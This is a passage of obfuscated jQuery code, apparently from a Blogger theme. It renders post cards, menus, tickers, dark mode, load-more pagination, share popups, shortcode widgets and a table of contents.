293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var 